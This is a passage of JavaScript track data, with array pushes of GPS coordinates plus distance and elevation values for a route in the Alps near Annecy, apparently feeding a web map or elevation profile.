trackiti0Data.push([45.797390, 6.165390]);
trackiti0Info.push([28.94, 853.0]);
trackiti0Data.push([45.797110, 6.165800]);
trackiti0Info.push([28.98, 872.0]);
trackiti0Data.push([45.796880, 6.166090]);
trackiti0Info.push([29.01, 885.0]);
trackiti0Data.push([45.796680, 6.166400]);
trackiti0Info.push([29.04, 893.0]);
trackiti0Data.push([45.796280, 6.166700]);
trackiti0Info.push([29.09, 899.0]);
trackiti0Data.push([45.795920, 6.166810]);
trackiti0Info.push([29.13, 908.0]);
trackiti0Data.push([45.795560, 6.167090]);
trackiti0Info.push([29.18, 917.0]);
trackiti0Data.push([45.795280, 6.167160]);
trackiti0Info.push([29.21, 922.0]);
trackiti0Data.push([45.795040, 6.167600]);
trackiti0Info.push([29.25, 931.0]);
trackiti0Data.push([45.794890, 6.167870]);
trackiti0Info.push([29.28, 937.0]);
trackiti0Data.push([45.794610, 6.168250]);
trackiti0Info.push([29.32, 957.0]);
trackiti0Data.push([45.794810, 6.168580]);
trackiti0Info.push([29.35, 967.0]);
trackiti0Data.push([45.794910, 6.168870]);
trackiti0Info.push([29.38, 972.0]);
trackiti0Data.push([45.794700, 6.169320]);
trackiti0Info.push([29.42, 994.0]);
trackiti0Data.push([45.794670, 6.169970]);
trackiti0Info.push([29.47, 1009.0]);
trackiti0Data.push([45.794760, 6.170450]);
trackiti0Info.push([29.51, 1023.0]);
trackiti0Data.push([45.794820, 6.170780]);
trackiti0Info.push([29.54, 1030.0]);
trackiti0Data.push([45.795000, 6.171210]);
trackiti0Info.push([29.58, 1030.0]);
trackiti0Data.push([45.795100, 6.171780]);
trackiti0Info.push([29.63, 1043.0]);
trackiti0Data.push([45.795320, 6.172350]);
trackiti0Info.push([29.68, 1050.0]);
trackiti0Data.push([45.795610, 6.172520]);
trackiti0Info.push([29.71, 1051.0]);
trackiti0Data.push([45.795940, 6.172660]);
trackiti0Info.push([29.75, 1047.0]);
trackiti0Data.push([45.796190, 6.172530]);
trackiti0Info.push([29.78, 1043.0]);
trackiti0Data.push([45.796560, 6.172100]);
trackiti0Info.push([29.83, 1034.0]);
trackiti0Data.push([45.796940, 6.172010]);
trackiti0Info.push([29.87, 1025.0]);
trackiti0Data.push([45.797157, 6.171789]);
trackiti0Info.push([29.9, 1018.0]);
trackiti0Data.push([45.797440, 6.171500]);
trackiti0Info.push([29.94, 1018.5]);
trackiti0Data.push([45.797570, 6.171760]);
trackiti0Info.push([29.96, 1019.0]);
trackiti0Data.push([45.797510, 6.172160]);
trackiti0Info.push([29.99, 1026.5]);
trackiti0Data.push([45.797820, 6.172360]);
trackiti0Info.push([30.03, 1034.0]);
trackiti0Data.push([45.797980, 6.172670]);
trackiti0Info.push([30.06, 1050.0]);
trackiti0Data.push([45.798150, 6.173170]);
trackiti0Info.push([30.1, 1053.5]);
trackiti0Data.push([45.798380, 6.173450]);
trackiti0Info.push([30.13, 1057.0]);
trackiti0Data.push([45.798790, 6.173950]);
trackiti0Info.push([30.19, 1063.0]);
trackiti0Data.push([45.798970, 6.174570]);
trackiti0Info.push([30.24, 1086.0]);
trackiti0Data.push([45.798726, 6.174556]);
trackiti0Info.push([30.27, 1094.0]);
trackiti0Data.push([45.798460, 6.174540]);
trackiti0Info.push([30.3, 1103.0]);
trackiti0Data.push([45.798683, 6.174875]);
trackiti0Info.push([30.34, 1120.0]);
trackiti0Data.push([45.798905, 6.175210]);
trackiti0Info.push([30.38, 1121.0]);
trackiti0Data.push([45.799170, 6.175610]);
trackiti0Info.push([30.42, 1122.0]);
trackiti0Data.push([45.799428, 6.176027]);
trackiti0Info.push([30.46, 1132.0]);
trackiti0Data.push([45.799687, 6.176444]);
trackiti0Info.push([30.5, 1133.0]);
trackiti0Data.push([45.799945, 6.176860]);
trackiti0Info.push([30.54, 1148.0]);
trackiti0Data.push([45.800204, 6.177277]);
trackiti0Info.push([30.58, 1158.0]);
trackiti0Data.push([45.800670, 6.178030]);
trackiti0Info.push([30.66, 1208.0]);
trackiti0Data.push([45.800258, 6.178016]);
trackiti0Info.push([30.71, 1212.0]);
trackiti0Data.push([45.799845, 6.178001]);
trackiti0Info.push([30.76, 1217.0]);
trackiti0Data.push([45.799433, 6.177986]);
trackiti0Info.push([30.81, 1220.0]);
trackiti0Data.push([45.799020, 6.177972]);
trackiti0Info.push([30.86, 1226.0]);
trackiti0Data.push([45.798608, 6.177957]);
trackiti0Info.push([30.91, 1231.0]);
trackiti0Data.push([45.798195, 6.177942]);
trackiti0Info.push([30.96, 1238.0]);
trackiti0Data.push([45.797783, 6.177928]);
trackiti0Info.push([31.01, 1254.0]);
trackiti0Data.push([45.797280, 6.177910]);
trackiti0Info.push([31.07, 1268.0]);
trackiti0Data.push([45.796990, 6.178230]);
trackiti0Info.push([31.11, 1276.0]);
trackiti0Data.push([45.796920, 6.178750]);
trackiti0Info.push([31.15, 1284.0]);
trackiti0Data.push([45.797143, 6.178886]);
trackiti0Info.push([31.18, 1285.0]);
trackiti0Data.push([45.797380, 6.179030]);
trackiti0Info.push([31.21, 1288.0]);
trackiti0Data.push([45.797630, 6.179150]);
trackiti0Info.push([31.24, 1288.0]);
trackiti0Data.push([45.797931, 6.179249]);
trackiti0Info.push([31.27, 1296.0]);
trackiti0Data.push([45.798510, 6.179440]);
trackiti0Info.push([31.34, 1304.0]);
trackiti0Data.push([45.798749, 6.179619]);
trackiti0Info.push([31.37, 1302.0]);
trackiti0Data.push([45.799070, 6.179860]);
trackiti0Info.push([31.41, 1300.0]);
trackiti0Data.push([45.799390, 6.179930]);
trackiti0Info.push([31.45, 1294.0]);
trackiti0Data.push([45.799660, 6.179980]);
trackiti0Info.push([31.48, 1291.0]);
trackiti0Data.push([45.800110, 6.180050]);
trackiti0Info.push([31.53, 1291.0]);
trackiti0Data.push([45.800359, 6.180017]);
trackiti0Info.push([31.56, 1291.0]);
trackiti0Data.push([45.800640, 6.179980]);
trackiti0Info.push([31.59, 1291.0]);
trackiti0Data.push([45.801008, 6.180087]);
trackiti0Info.push([31.63, 1291.0]);
trackiti0Data.push([45.801375, 6.180194]);
trackiti0Info.push([31.67, 1293.5]);
trackiti0Data.push([45.801742, 6.180301]);
trackiti0Info.push([31.71, 1279.2]);
trackiti0Data.push([45.802460, 6.180510]);
trackiti0Info.push([31.79, 1265.0]);
trackiti0Data.push([45.802724, 6.180591]);
trackiti0Info.push([31.82, 1239.0]);
trackiti0Data.push([45.803080, 6.180700]);
trackiti0Info.push([31.86, 1220.0]);
trackiti0Data.push([45.803461, 6.180848]);
trackiti0Info.push([31.9, 1208.0]);
trackiti0Data.push([45.803843, 6.180996]);
trackiti0Info.push([31.94, 1192.0]);
trackiti0Data.push([45.804224, 6.181143]);
trackiti0Info.push([31.98, 1191.5]);
trackiti0Data.push([45.804606, 6.181291]);
trackiti0Info.push([32.02, 1191.0]);
trackiti0Data.push([45.804987, 6.181439]);
trackiti0Info.push([32.06, 1188.0]);
trackiti0Data.push([45.805480, 6.181630]);
trackiti0Info.push([32.12, 1183.0]);
trackiti0Data.push([45.805720, 6.181690]);
trackiti0Info.push([32.15, 1171.0]);
trackiti0Data.push([45.806090, 6.181800]);
trackiti0Info.push([32.19, 1155.0]);
trackiti0Data.push([45.806990, 6.182400]);
trackiti0Info.push([32.3, 1127.0]);
trackiti0Data.push([45.807230, 6.182500]);
trackiti0Info.push([32.33, 1122.0]);
trackiti0Data.push([45.807540, 6.182650]);
trackiti0Info.push([32.37, 1121.0]);
trackiti0Data.push([45.807800, 6.182703]);
trackiti0Info.push([32.4, 1116.0]);
trackiti0Data.push([45.808130, 6.182770]);
trackiti0Info.push([32.44, 1108.0]);
trackiti0Data.push([45.808490, 6.183000]);
trackiti0Info.push([32.48, 1095.0]);
trackiti0Data.push([45.808731, 6.183168]);
trackiti0Info.push([32.51, 1095.0]);
trackiti0Data.push([45.809050, 6.183390]);
trackiti0Info.push([32.55, 1065.0]);
trackiti0Data.push([45.809338, 6.183577]);
trackiti0Info.push([32.59, 1054.0]);
trackiti0Data.push([45.809626, 6.183763]);
trackiti0Info.push([32.63, 1051.0]);
trackiti0Data.push([45.809930, 6.183960]);
trackiti0Info.push([32.67, 1041.0]);
trackiti0Data.push([45.810224, 6.184076]);
trackiti0Info.push([32.7, 1040.0]);
trackiti0Data.push([45.810770, 6.184290]);
trackiti0Info.push([32.76, 1018.0]);
trackiti0Data.push([45.811230, 6.184570]);
trackiti0Info.push([32.82, 1015.0]);
trackiti0Data.push([45.811520, 6.184820]);
trackiti0Info.push([32.86, 1009.0]);
trackiti0Data.push([45.811789, 6.184940]);
trackiti0Info.push([32.89, 1004.0]);
trackiti0Data.push([45.812190, 6.185120]);
trackiti0Info.push([32.94, 998.0]);
trackiti0Data.push([45.812474, 6.185352]);
trackiti0Info.push([32.98, 992.0]);
trackiti0Data.push([45.812757, 6.185584]);
trackiti0Info.push([33.02, 988.0]);
trackiti0Data.push([45.813120, 6.185880]);
trackiti0Info.push([33.07, 982.0]);
trackiti0Data.push([45.813480, 6.186100]);
trackiti0Info.push([33.11, 963.0]);
trackiti0Data.push([45.813710, 6.186270]);
trackiti0Info.push([33.14, 959.0]);
trackiti0Data.push([45.813986, 6.186552]);
trackiti0Info.push([33.18, 944.0]);
trackiti0Data.push([45.814262, 6.186833]);
trackiti0Info.push([33.22, 932.0]);
trackiti0Data.push([45.814700, 6.187280]);
trackiti0Info.push([33.28, 906.0]);
trackiti0Data.push([45.814940, 6.187379]);
trackiti0Info.push([33.31, 890.0]);
trackiti0Data.push([45.815210, 6.187490]);
trackiti0Info.push([33.34, 881.0]);
trackiti0Data.push([45.815452, 6.187700]);
trackiti0Info.push([33.37, 869.0]);
trackiti0Data.push([45.815820, 6.188020]);
trackiti0Info.push([33.42, 857.0]);
trackiti0Data.push([45.815830, 6.188620]);
trackiti0Info.push([33.47, 849.0]);
trackiti0Data.push([45.815534, 6.188770]);
trackiti0Info.push([33.5, 849.0]);
trackiti0Data.push([45.815239, 6.188919]);
trackiti0Info.push([33.53, 844.5]);
trackiti0Data.push([45.814940, 6.189070]);
trackiti0Info.push([33.57, 840.0]);
trackiti0Data.push([45.814660, 6.189122]);
trackiti0Info.push([33.6, 834.0]);
trackiti0Data.push([45.814240, 6.189200]);
trackiti0Info.push([33.65, 821.0]);
trackiti0Data.push([45.813965, 6.189292]);
trackiti0Info.push([33.68, 815.0]);
trackiti0Data.push([45.813550, 6.189430]);
trackiti0Info.push([33.73, 791.0]);
trackiti0Data.push([45.813260, 6.189450]);
trackiti0Info.push([33.76, 787.0]);
trackiti0Data.push([45.813000, 6.189500]);
trackiti0Info.push([33.79, 782.0]);
trackiti0Data.push([45.812170, 6.191090]);
trackiti0Info.push([33.94, 705.0]);
trackiti0Data.push([45.811920, 6.191230]);
trackiti0Info.push([33.97, 704.0]);
trackiti0Data.push([45.811740, 6.191570]);
trackiti0Info.push([34, 682.0]);
trackiti0Data.push([45.811532, 6.191787]);
trackiti0Info.push([34.03, 682.0]);
trackiti0Data.push([45.811280, 6.192050]);
trackiti0Info.push([34.06, 673.0]);
trackiti0Data.push([45.811032, 6.192224]);
trackiti0Info.push([34.09, 666.0]);
trackiti0Data.push([45.810680, 6.192470]);
trackiti0Info.push([34.13, 665.0]);
trackiti0Data.push([45.810460, 6.192530]);
trackiti0Info.push([34.15, 665.0]);
trackiti0Data.push([45.810240, 6.192737]);
trackiti0Info.push([34.18, 664.0]);
trackiti0Data.push([45.809960, 6.193000]);
trackiti0Info.push([34.22, 665.0]);
trackiti0Data.push([45.809653, 6.193192]);
trackiti0Info.push([34.26, 666.0]);
trackiti0Data.push([45.809346, 6.193384]);
trackiti0Info.push([34.3, 666.0]);
trackiti0Data.push([45.808890, 6.193670]);
trackiti0Info.push([34.36, 670.0]);
trackiti0Data.push([45.808607, 6.193736]);
trackiti0Info.push([34.39, 674.0]);
trackiti0Data.push([45.808160, 6.193840]);
trackiti0Info.push([34.44, 681.0]);
trackiti0Data.push([45.807930, 6.193940]);
trackiti0Info.push([34.47, 681.0]);
trackiti0Data.push([45.807639, 6.194000]);
trackiti0Info.push([34.5, 691.0]);
trackiti0Data.push([45.807150, 6.194100]);
trackiti0Info.push([34.55, 696.0]);
trackiti0Data.push([45.806850, 6.194050]);
trackiti0Info.push([34.58, 699.0]);
trackiti0Data.push([45.806310, 6.193960]);
trackiti0Info.push([34.64, 700.0]);
trackiti0Data.push([45.806360, 6.194510]);
trackiti0Info.push([34.68, 706.0]);
trackiti0Data.push([45.806390, 6.194830]);
trackiti0Info.push([34.71, 711.0]);
trackiti0Data.push([45.806370, 6.195240]);
trackiti0Info.push([34.74, 724.0]);
trackiti0Data.push([45.806040, 6.195210]);
trackiti0Info.push([34.78, 728.0]);
trackiti0Data.push([45.806190, 6.195790]);
trackiti0Info.push([34.83, 733.0]);
trackiti0Data.push([45.806410, 6.195920]);
trackiti0Info.push([34.86, 735.0]);
trackiti0Data.push([45.807410, 6.196340]);
trackiti0Info.push([34.98, 737.0]);
trackiti0Data.push([45.807600, 6.196500]);
trackiti0Info.push([35, 737.0]);
trackiti0Data.push([45.807330, 6.196950]);
trackiti0Info.push([35.05, 742.0]);
trackiti0Data.push([45.807078, 6.196789]);
trackiti0Info.push([35.08, 746.0]);
trackiti0Data.push([45.806720, 6.196560]);
trackiti0Info.push([35.12, 746.0]);
trackiti0Data.push([45.806365, 6.196480]);
trackiti0Info.push([35.16, 746.0]);
trackiti0Data.push([45.806010, 6.196400]);
trackiti0Info.push([35.2, 750.0]);
trackiti0Data.push([45.805655, 6.196320]);
trackiti0Info.push([35.24, 764.0]);
trackiti0Data.push([45.805210, 6.196220]);
trackiti0Info.push([35.29, 768.0]);
trackiti0Data.push([45.804360, 6.196040]);
trackiti0Info.push([35.39, 781.0]);
trackiti0Data.push([45.804029, 6.195947]);
trackiti0Info.push([35.43, 782.0]);
trackiti0Data.push([45.803697, 6.195855]);
trackiti0Info.push([35.47, 793.0]);
trackiti0Data.push([45.803180, 6.195710]);
trackiti0Info.push([35.53, 804.0]);
trackiti0Data.push([45.802880, 6.195639]);
trackiti0Info.push([35.56, 804.0]);
trackiti0Data.push([45.802330, 6.195510]);
trackiti0Info.push([35.62, 808.0]);
trackiti0Data.push([45.801960, 6.195460]);
trackiti0Info.push([35.66, 808.0]);
trackiti0Data.push([45.801470, 6.195370]);
trackiti0Info.push([35.71, 805.0]);
trackiti0Data.push([45.801140, 6.195250]);
trackiti0Info.push([35.75, 801.0]);
trackiti0Data.push([45.800840, 6.195210]);
trackiti0Info.push([35.78, 797.0]);
trackiti0Data.push([45.800557, 6.194944]);
trackiti0Info.push([35.82, 797.0]);
trackiti0Data.push([45.800274, 6.194678]);
trackiti0Info.push([35.86, 797.0]);
trackiti0Data.push([45.799830, 6.194260]);
trackiti0Info.push([35.92, 794.0]);
trackiti0Data.push([45.799501, 6.194136]);
trackiti0Info.push([35.96, 791.0]);
trackiti0Data.push([45.799173, 6.194012]);
trackiti0Info.push([36, 788.0]);
trackiti0Data.push([45.798640, 6.193810]);
trackiti0Info.push([36.06, 787.5]);
trackiti0Data.push([45.798240, 6.193840]);
trackiti0Info.push([36.1, 788.8]);
trackiti0Data.push([45.797977, 6.193836]);
trackiti0Info.push([36.13, 790.0]);
trackiti0Data.push([45.797640, 6.193830]);
trackiti0Info.push([36.17, 793.0]);
trackiti0Data.push([45.797285, 6.193796]);
trackiti0Info.push([36.21, 801.0]);
trackiti0Data.push([45.796931, 6.193762]);
trackiti0Info.push([36.25, 801.5]);
trackiti0Data.push([45.796576, 6.193728]);
trackiti0Info.push([36.29, 802.0]);
trackiti0Data.push([45.796180, 6.193690]);
trackiti0Info.push([36.33, 813.0]);
trackiti0Data.push([45.795940, 6.193780]);
trackiti0Info.push([36.36, 824.0]);
trackiti0Data.push([45.795691, 6.193566]);
trackiti0Info.push([36.39, 823.0]);
trackiti0Data.push([45.795290, 6.193220]);
trackiti0Info.push([36.44, 824.5]);
trackiti0Data.push([45.795037, 6.193257]);
trackiti0Info.push([36.47, 826.0]);
trackiti0Data.push([45.794740, 6.193300]);
trackiti0Info.push([36.5, 829.0]);
trackiti0Data.push([45.794520, 6.193770]);
trackiti0Info.push([36.54, 830.0]);
trackiti0Data.push([45.794279, 6.193809]);
trackiti0Info.push([36.57, 830.0]);
trackiti0Data.push([45.794020, 6.193850]);
trackiti0Info.push([36.6, 830.0]);
trackiti0Data.push([45.793580, 6.193430]);
trackiti0Info.push([36.66, 831.0]);
trackiti0Data.push([45.793310, 6.193510]);
trackiti0Info.push([36.69, 836.0]);
trackiti0Data.push([45.792080, 6.193390]);
trackiti0Info.push([36.83, 836.0]);
trackiti0Data.push([45.791754, 6.193499]);
trackiti0Info.push([36.87, 835.0]);
trackiti0Data.push([45.791427, 6.193608]);
trackiti0Info.push([36.91, 833.0]);
trackiti0Data.push([45.790940, 6.193770]);
trackiti0Info.push([36.97, 834.5]);
trackiti0Data.push([45.790550, 6.193650]);
trackiti0Info.push([37.01, 836.0]);
trackiti0Data.push([45.790120, 6.193670]);
trackiti0Info.push([37.06, 841.0]);
trackiti0Data.push([45.789800, 6.193320]);
trackiti0Info.push([37.1, 841.0]);
trackiti0Data.push([45.789290, 6.193160]);
trackiti0Info.push([37.16, 836.0]);
trackiti0Data.push([45.788980, 6.192780]);
trackiti0Info.push([37.21, 829.0]);
trackiti0Data.push([45.788930, 6.192470]);
trackiti0Info.push([37.23, 825.0]);
trackiti0Data.push([45.788620, 6.192261]);
trackiti0Info.push([37.27, 821.0]);
trackiti0Data.push([45.788311, 6.192052]);
trackiti0Info.push([37.31, 822.0]);
trackiti0Data.push([45.787790, 6.191700]);
trackiti0Info.push([37.37, 823.0]);
trackiti0Data.push([45.787507, 6.191755]);
trackiti0Info.push([37.4, 825.0]);
trackiti0Data.push([45.787070, 6.191840]);
trackiti0Info.push([37.45, 827.0]);
trackiti0Data.push([45.786832, 6.191898]);
trackiti0Info.push([37.48, 827.0]);
trackiti0Data.push([45.786580, 6.191960]);
trackiti0Info.push([37.51, 830.0]);
trackiti0Data.push([45.786427, 6.192233]);
trackiti0Info.push([37.54, 833.0]);
trackiti0Data.push([45.786260, 6.192530]);
trackiti0Info.push([37.57, 833.0]);
trackiti0Data.push([45.785380, 6.192910]);
trackiti0Info.push([37.67, 837.5]);
trackiti0Data.push([45.784870, 6.192940]);
trackiti0Info.push([37.73, 832.8]);
trackiti0Data.push([45.784370, 6.193390]);
trackiti0Info.push([37.8, 828.0]);
trackiti0Data.push([45.784078, 6.193564]);
trackiti0Info.push([37.84, 807.0]);
trackiti0Data.push([45.783787, 6.193737]);
trackiti0Info.push([37.88, 805.0]);
trackiti0Data.push([45.783480, 6.193920]);
trackiti0Info.push([37.92, 785.0]);
trackiti0Data.push([45.783710, 6.194050]);
trackiti0Info.push([37.95, 765.0]);
trackiti0Data.push([45.783470, 6.194144]);
trackiti0Info.push([37.98, 762.0]);
trackiti0Data.push([45.783200, 6.194250]);
trackiti0Info.push([38.01, 762.0]);
trackiti0Data.push([45.783472, 6.194414]);
trackiti0Info.push([38.04, 741.0]);
trackiti0Data.push([45.783930, 6.194690]);
trackiti0Info.push([38.1, 722.0]);
trackiti0Data.push([45.783705, 6.194946]);
trackiti0Info.push([38.13, 701.0]);
trackiti0Data.push([45.783350, 6.195350]);
trackiti0Info.push([38.18, 680.0]);
trackiti0Data.push([45.783108, 6.195421]);
trackiti0Info.push([38.21, 659.0]);
trackiti0Data.push([45.782840, 6.195500]);
trackiti0Info.push([38.24, 650.0]);
trackiti0Data.push([45.782630, 6.195710]);
trackiti0Info.push([38.27, 641.0]);
trackiti0Data.push([45.782220, 6.195520]);
trackiti0Info.push([38.32, 632.0]);
trackiti0Data.push([45.781990, 6.195600]);
trackiti0Info.push([38.35, 630.0]);
trackiti0Data.push([45.781950, 6.195960]);
trackiti0Info.push([38.38, 623.0]);
trackiti0Data.push([45.781750, 6.196470]);
trackiti0Info.push([38.43, 613.0]);
trackiti0Data.push([45.781760, 6.198600]);
trackiti0Info.push([38.6, 555.0]);
trackiti0Data.push([45.781765, 6.198978]);
trackiti0Info.push([38.63, 549.0]);
trackiti0Data.push([45.781770, 6.199460]);
trackiti0Info.push([38.67, 540.0]);
trackiti0Data.push([45.781800, 6.200090]);
trackiti0Info.push([38.72, 532.0]);
trackiti0Data.push([45.781820, 6.200600]);
trackiti0Info.push([38.76, 524.0]);
trackiti0Data.push([45.782020, 6.201170]);
trackiti0Info.push([38.81, 516.0]);
trackiti0Data.push([45.782140, 6.201510]);
trackiti0Info.push([38.84, 512.0]);
trackiti0Data.push([45.782190, 6.201990]);
trackiti0Info.push([38.88, 506.0]);
trackiti0Data.push([45.782140, 6.202420]);
trackiti0Info.push([38.91, 501.0]);
trackiti0Data.push([45.781950, 6.202669]);
trackiti0Info.push([38.94, 499.0]);
trackiti0Data.push([45.781720, 6.202970]);
trackiti0Info.push([38.97, 497.0]);
trackiti0Data.push([45.781850, 6.203530]);
trackiti0Info.push([39.02, 492.0]);
trackiti0Data.push([45.782008, 6.203851]);
trackiti0Info.push([39.05, 490.0]);
trackiti0Data.push([45.782230, 6.204300]);
trackiti0Info.push([39.09, 486.0]);
trackiti0Data.push([45.782308, 6.204732]);
trackiti0Info.push([39.12, 480.0]);
trackiti0Data.push([45.782460, 6.205580]);
trackiti0Info.push([39.19, 473.0]);
trackiti0Data.push([45.782140, 6.205990]);
trackiti0Info.push([39.24, 471.0]);
trackiti0Data.push([45.781780, 6.206230]);
trackiti0Info.push([39.28, 469.0]);
trackiti0Data.push([45.781593, 6.206580]);
trackiti0Info.push([39.31, 468.0]);
trackiti0Data.push([45.781240, 6.207240]);
trackiti0Info.push([39.37, 464.0]);
trackiti0Data.push([45.780882, 6.207510]);
trackiti0Info.push([39.42, 462.0]);
trackiti0Data.push([45.780524, 6.207779]);
trackiti0Info.push([39.46, 461.0]);
trackiti0Data.push([45.780167, 6.208049]);
trackiti0Info.push([39.5, 461.0]);
trackiti0Data.push([45.779809, 6.208319]);
trackiti0Info.push([39.55, 462.0]);
trackiti0Data.push([45.779451, 6.208589]);
trackiti0Info.push([39.6, 463.0]);
trackiti0Data.push([45.779094, 6.208858]);
trackiti0Info.push([39.64, 465.0]);
trackiti0Data.push([45.778680, 6.209170]);
trackiti0Info.push([39.69, 466.5]);
trackiti0Data.push([45.778524, 6.209708]);
trackiti0Info.push([39.74, 468.0]);
trackiti0Data.push([45.778367, 6.210246]);
trackiti0Info.push([39.79, 468.0]);
trackiti0Data.push([45.778211, 6.210784]);
trackiti0Info.push([39.84, 468.0]);
trackiti0Data.push([45.778054, 6.211322]);
trackiti0Info.push([39.89, 468.0]);
trackiti0Data.push([45.777898, 6.211860]);
trackiti0Info.push([39.94, 468.0]);
trackiti0Data.push([45.777742, 6.212398]);
trackiti0Info.push([39.99, 468.0]);
trackiti0Data.push([45.777520, 6.213160]);
trackiti0Info.push([40.05, 468.5]);
trackiti0Data.push([45.777698, 6.213471]);
trackiti0Info.push([40.08, 469.0]);
trackiti0Data.push([45.777960, 6.213930]);
trackiti0Info.push([40.13, 471.0]);
trackiti0Data.push([45.778193, 6.214163]);
trackiti0Info.push([40.16, 470.5]);
trackiti0Data.push([45.778550, 6.214520]);
trackiti0Info.push([40.21, 470.0]);
trackiti0Data.push([45.778800, 6.214906]);
trackiti0Info.push([40.25, 467.0]);
trackiti0Data.push([45.779049, 6.215291]);
trackiti0Info.push([40.29, 465.0]);
trackiti0Data.push([45.779299, 6.215677]);
trackiti0Info.push([40.33, 465.0]);
trackiti0Data.push([45.779690, 6.216280]);
trackiti0Info.push([40.39, 465.0]);
trackiti0Data.push([45.780120, 6.216910]);
trackiti0Info.push([40.46, 465.0]);
trackiti0Data.push([45.780299, 6.217369]);
trackiti0Info.push([40.5, 463.0]);
trackiti0Data.push([45.780479, 6.217829]);
trackiti0Info.push([40.54, 462.0]);
trackiti0Data.push([45.780658, 6.218288]);
trackiti0Info.push([40.58, 462.0]);
trackiti0Data.push([45.780940, 6.219010]);
trackiti0Info.push([40.64, 462.0]);
trackiti0Data.push([45.781260, 6.219470]);
trackiti0Info.push([40.69, 461.0]);
trackiti0Data.push([45.781462, 6.219762]);
trackiti0Info.push([40.72, 460.0]);
trackiti0Data.push([45.781780, 6.220220]);
trackiti0Info.push([40.77, 460.0]);
trackiti0Data.push([45.781598, 6.220442]);
trackiti0Info.push([40.8, 460.0]);
trackiti0Data.push([45.781410, 6.220670]);
trackiti0Info.push([40.83, 460.0]);
trackiti0Data.push([45.780970, 6.220840]);
trackiti0Info.push([40.88, 460.0]);
trackiti0Data.push([45.780727, 6.220977]);
trackiti0Info.push([40.91, 460.0]);
trackiti0Data.push([45.780420, 6.221150]);
trackiti0Info.push([40.95, 461.0]);
trackiti0Data.push([45.780229, 6.221433]);
trackiti0Info.push([40.98, 461.0]);
trackiti0Data.push([45.779960, 6.221830]);
trackiti0Info.push([41.02, 462.0]);
trackiti0Data.push([45.779640, 6.222040]);
trackiti0Info.push([41.06, 463.0]);
trackiti0Data.push([45.779376, 6.222310]);
trackiti0Info.push([41.1, 464.0]);
trackiti0Data.push([45.779112, 6.222580]);
trackiti0Info.push([41.14, 465.0]);
trackiti0Data.push([45.778790, 6.222910]);
trackiti0Info.push([41.18, 465.0]);
trackiti0Data.push([45.779095, 6.223061]);
trackiti0Info.push([41.22, 465.0]);
trackiti0Data.push([45.779399, 6.223212]);
trackiti0Info.push([41.26, 464.0]);
trackiti0Data.push([45.779760, 6.223390]);
trackiti0Info.push([41.3, 463.0]);
trackiti0Data.push([45.781060, 6.223490]);
trackiti0Info.push([41.44, 463.5]);
trackiti0Data.push([45.781200, 6.223120]);
trackiti0Info.push([41.47, 463.2]);
trackiti0Data.push([45.781501, 6.223050]);
trackiti0Info.push([41.5, 463.0]);
trackiti0Data.push([45.782060, 6.222920]);
trackiti0Info.push([41.56, 461.0]);
trackiti0Data.push([45.782253, 6.223158]);
trackiti0Info.push([41.59, 460.0]);
trackiti0Data.push([45.782480, 6.223440]);
trackiti0Info.push([41.62, 459.0]);
trackiti0Data.push([45.782640, 6.223670]);
trackiti0Info.push([41.65, 459.0]);
trackiti0Data.push([45.782720, 6.224030]);
trackiti0Info.push([41.68, 458.0]);
trackiti0Data.push([45.783020, 6.224180]);
trackiti0Info.push([41.72, 458.0]);
trackiti0Data.push([45.783410, 6.224420]);
trackiti0Info.push([41.77, 456.0]);
trackiti0Data.push([45.783230, 6.225010]);
trackiti0Info.push([41.82, 456.0]);
trackiti0Data.push([45.782810, 6.225530]);
trackiti0Info.push([41.88, 454.0]);
trackiti0Data.push([45.782420, 6.226050]);
trackiti0Info.push([41.94, 454.0]);
trackiti0Data.push([45.782243, 6.226281]);
trackiti0Info.push([41.97, 454.0]);
trackiti0Data.push([45.782060, 6.226520]);
trackiti0Info.push([42, 454.0]);
trackiti0Data.push([45.781640, 6.227050]);
trackiti0Info.push([42.06, 455.0]);
trackiti0Data.push([45.781410, 6.227340]);
trackiti0Info.push([42.09, 456.0]);
trackiti0Data.push([45.781130, 6.227680]);
trackiti0Info.push([42.13, 456.0]);
trackiti0Data.push([45.780780, 6.227970]);
trackiti0Info.push([42.17, 456.0]);
trackiti0Data.push([45.781150, 6.228320]);
trackiti0Info.push([42.22, 456.0]);
trackiti0Data.push([45.781560, 6.228570]);
trackiti0Info.push([42.27, 456.0]);
trackiti0Data.push([45.781670, 6.228920]);
trackiti0Info.push([42.3, 457.0]);
trackiti0Data.push([45.781810, 6.229220]);
trackiti0Info.push([42.33, 458.0]);
trackiti0Data.push([45.782040, 6.229510]);
trackiti0Info.push([42.36, 458.0]);
trackiti0Data.push([45.782430, 6.230010]);
trackiti0Info.push([42.42, 457.0]);
trackiti0Data.push([45.782700, 6.230370]);
trackiti0Info.push([42.46, 455.0]);
trackiti0Data.push([45.782990, 6.230700]);
trackiti0Info.push([42.5, 453.0]);
trackiti0Data.push([45.783380, 6.231170]);
trackiti0Info.push([42.56, 452.0]);
trackiti0Data.push([45.783680, 6.231540]);
trackiti0Info.push([42.6, 452.0]);
trackiti0Data.push([45.783860, 6.231730]);
trackiti0Info.push([42.62, 451.0]);
trackiti0Data.push([45.784300, 6.231930]);
trackiti0Info.push([42.67, 451.0]);
trackiti0Data.push([45.784680, 6.232020]);
trackiti0Info.push([42.71, 451.0]);
trackiti0Data.push([45.785270, 6.232200]);
trackiti0Info.push([42.78, 451.0]);
trackiti0Data.push([45.785650, 6.232240]);
trackiti0Info.push([42.82, 451.0]);
trackiti0Data.push([45.786210, 6.232170]);
trackiti0Info.push([42.88, 451.0]);
trackiti0Data.push([45.786660, 6.232160]);
trackiti0Info.push([42.93, 450.0]);
trackiti0Data.push([45.786980, 6.232380]);
trackiti0Info.push([42.97, 450.0]);
trackiti0Data.push([45.787140, 6.232760]);
trackiti0Info.push([43, 451.0]);
trackiti0Data.push([45.787300, 6.233400]);
trackiti0Info.push([43.05, 453.0]);
trackiti0Data.push([45.787420, 6.233710]);
trackiti0Info.push([43.08, 456.0]);
trackiti0Data.push([45.787550, 6.233990]);
trackiti0Info.push([43.11, 459.0]);
trackiti0Data.push([45.787760, 6.234150]);
trackiti0Info.push([43.14, 464.0]);
trackiti0Data.push([45.788230, 6.234390]);
trackiti0Info.push([43.2, 473.0]);
trackiti0Data.push([45.788530, 6.234360]);
trackiti0Info.push([43.23, 476.0]);
trackiti0Data.push([45.788800, 6.234370]);
trackiti0Info.push([43.26, 479.0]);
trackiti0Data.push([45.789070, 6.234430]);
trackiti0Info.push([43.29, 480.0]);
trackiti0Data.push([45.789330, 6.234470]);
trackiti0Info.push([43.32, 481.0]);
trackiti0Data.push([45.789540, 6.234720]);
trackiti0Info.push([43.35, 484.0]);
